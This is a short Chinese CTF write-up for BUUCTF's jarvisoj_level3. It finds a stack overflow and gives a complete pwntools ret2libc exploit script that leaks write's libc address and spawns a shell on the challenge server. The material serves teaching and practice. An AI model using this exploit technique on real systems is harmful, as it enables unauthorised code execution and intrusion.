[buuctf]jarvisoj_level3 1

首先查看一下保护措施
再用ida打开看一下

这里跟进一下vulnerable_function()

这里就存在栈溢出漏洞了
然后观察一下没有后门函数和bin/sh,那就是libc泄露了
这里就可以利用write函数泄露地址
点击查看代码
from pwn import *
from LibcSearcher.LibcSearcher import LibcSearcher
io=remote("node5.buuoj.cn",27332)
elf=ELF("./level3")
write_plt=elf.plt["write"]
write_got=elf.got["write"]
main=elf.symbols["main"]
payload1=b'A'*(0x88+4)+p32(write_plt)+p32(main)+p32(1)+p32(write_got)+p32(4)
io.sendlineafter("Input:\n",payload1)
write_addr=u32(io.recv(4))
libc=LibcSearcher("write",write_addr)
offset=write_addr-libc.dump('write')
system=offset+libc.dump('system')
bin_sh=offset+libc.dump('str_bin_sh')
payload2=b'A'*(0x88+4)+p32(system)+p32(main)+p32(bin_sh)
io.sendlineafter("Input:\n",payload2)
io.interactive()



 浙公网安备 33010602011771号
浙公网安备 33010602011771号